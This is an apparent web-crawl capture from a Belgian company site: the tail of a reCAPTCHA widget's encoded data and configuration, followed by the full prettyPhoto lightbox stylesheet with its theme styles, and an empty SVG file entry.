hZVQmw5DDomLCl8KhKGvCkkNjw6RmwpDClcKUwrXCr8K/TwLCrXzCmMKOwrDCssOUZ8O7w4hJwqjCrsKLckI/RRZNAsKzwq3Cr1PDrGLDsRMWwosdwqjCq8OaVsKeXRfCr15KJcK6w5bCiUErT38bw5bCpRZzwoRFQz3Co0HCn0FYO8KAwp7CnMKVw4oGWFzDg8OOwpzCt8O+DcOOSsOEccKgw73DhVvDuB/DisO/DsKiCwPCqRlFL8OSwpcyHsOlwohoHcKzw6hbwp1WTcOGwq/DvsKaCRkrw6bDqsO/G3PDs1nCp8OpEyvCmSlmFSsuw4nDiwDDhzLCpmgUY1rDiQjCtnoUTjglw4/DgMO6eB3DjGYMSwpSVsK/wp3Ctl44w60Hw7Byw6x+wqDDssKPJHHCjcKGwoY1wp/[base64]/KcKsw5vClsOyw5fDlF/Dl8Odw53Cn8KlXnrCqlgGbsOBwrHDpcK3woBZIioAATnCmSdqwo3Crk4Lw5XCqcOJw5rCt8OBwrHDuULDssK8w5TDo2vDsXzDkcKVAiJ/[base64]/[base64]/CgcKuXcKYw7kyRHZCw4MTwqFcc0RMbsK4wpwBwrvDmgVkwofDun/DgA/CuW9mw5XCo8K7w67CjSw8wotBw4NvDsOFwqjCjcOawrjCpMKbc0k8wqHCrcOoYBjDjMOHw6kmw6LDqsK0wpBXVmPDh8KBGyHCqcKOwpZcSg91wqJJY8O/w6TCqMKPXUo6w4lSeMOcw6BDFxAdwqVNcBDDp8K/Qh7DkGoqasKIwrfCqcO+w6PDtcO3w74sw5zDjsKwwolfw5DDv8O2wofCmcO3HDwkw4bCgsOdw5rDhQQ/awBiw7fDucOSFl/[base64]/[base64]/CnDtUw6zDsWh5w6/CrMKZwpjDosO7wrjCulLDjxtKw5HCnRfCkMKAJWQuw5TDqsKTL3nCtsK3w6oYEBrDv3rCvcKawqvClhUCwqrCtx/Ch8Oew5EMw4JDw7HDjTAbGcK/wqjDimY4S8O4asK0eTHDhcKoai3CjMKYw6sywokWOxDCh8Ovwp4AScO4w74+a8OXFsOpM8OsBh5dw5MQwr5Ew5zDqm7Dtg3Do8KfwpXCsMOjJ8KIw6/CmBTDlsOfR8OgUlIVNCIBH8KpwoLCngo6w7/CgF/CjwrCg1t2wrnDtsK5w7JvMys8w4/ClALDlcKMKFo7w6VCPMK+w7cqwoxww5jDlmzDjU1Yw50cwrUTw63Dr8OQwq/[base64]/Clz0rwolIwonDmD7Crn1EwpTDkcKIwrDDtB18w7lnHMKgdcOvwoNddMK8aF0Nw7fCgBjDssKmwpM0acKIIiJ+wqYxwrorL2LDoTE8w40hw6xrwojCplXCjHBcw4vDoBQjFFbDmHRQwobCrWTDnVHDgcKFRjkDw6/CjyrDnxHDrcKMw4/CiMOcw5pzwoR6NRbDt0VNwqXCp8KxLMKFwrTCksKFwogURcOoRMKjwo5qw5Q8WTcBR1PDvsKCw5LDoSXCrmXDqmjDtWxmfG4HZSvChcK/ZW4Nw4fCmcO3wplVK8Ozwqx9RATDs0QKw7XChMOBwrrDjFYdbUXDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Levo70lAAAAADnup-pX1P4osiPlBstVK9P5xL-E\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fr.stonhard.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xW5C/DjMjtlIRRHJtFxH/t96kCcxhY6OVAdfCU1+vz0\\u003d\x22,1,0,null,1,1769273865476,0,0,[245,181,17,86],null,[52],\x22RC-BBOM2CSwDp5AEw\x22,null,null,null,null,null,\x220dAFcWeA6BfVJ8OSljj_GsCASglh6Zsm9KFQ467_lU6jfqppJS1MGh8gBRWD68JEBmSnpwSjqziYPBXrStS_tn5Y-gTPV96xipcg\x22,1769356665368]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.be/css/prettyPhoto2.css
body_size: 27932
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
/* Top left corner */

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
/* Top pattern/color */

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
/* Top right corner */

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}
div.pp_default .pp_content {
    background-color: #fff;
}
/* Content background */

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Expand button */

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Contract button */

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #fff;
}
div.pp_default .pp_social {
	display: none;
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default .pp_details {
    position: relative;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
/* The next arrow in the bottom nav */

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
/* Bottom left corner */

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
/* Bottom pattern/color */

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
/* Bottom right corner */

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}
/* Top pattern/color */

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.light_rounded .pp_content .ppt {
    color: #000;
}
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}
div.light_rounded .pp_content {
    background-color: #fff;
}
/* Content background */

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_rounded .pp_details {
    position: relative;
}
div.light_rounded .pp_description {
    margin-right: 85px;
}
div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}
/* Bottom pattern/color */

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Top pattern/color */

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
/* Left Content background */

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
/* Right Content background */

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Content background */

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_rounded .pp_details {
    position: relative;
}
div.dark_rounded .pp_description {
    margin-right: 85px;
}
div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded .pp_description {
    color: #fff;
}
div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Bottom pattern/color */

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_square .pp_description {
    color: #fff;
}
div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
/* Loader icon */

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_square .pp_details {
    position: relative;
}
div.dark_square .pp_description {
    margin: 0 85px 0 0;
}
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_square .pp_nav {
    clear: none;
}
div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */
/* ----------------------------------
		Light Square Theme
	----------------------------------- */

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}
div.light_square .pp_content .ppt {
    color: #000;
}
div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_square .pp_details {
    position: relative;
}
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_square #pp_full_res .pp_inline {
    color: #000;
}
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
/* Top pattern/color */

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.facebook .pp_content .ppt {
    color: #000;
}
div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
/* Content background */

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
/* Content background */

div.facebook .pp_content {
    background: #fff;
}
/* Content background */

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.facebook .pp_details {
    position: relative;
}
div.facebook .pp_description {
    margin: 0 37px 0 0;
}
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
/* Loader icon */

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The previous arrow in the bottom nav */

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}
div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The next arrow in the bottom nav */

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}
div.facebook .pp_nav {
    margin-top: 0;
}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
/* Bottom pattern/color */

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */
/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top {
    padding: 0 20px;
}
.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_fade {
    display: none;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}
.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery li.default a img {
    display: none;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom {
    padding: 0 20px;
}
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.stonhard.be/media/1724/dot_outline.svg
body_size: 336
content:
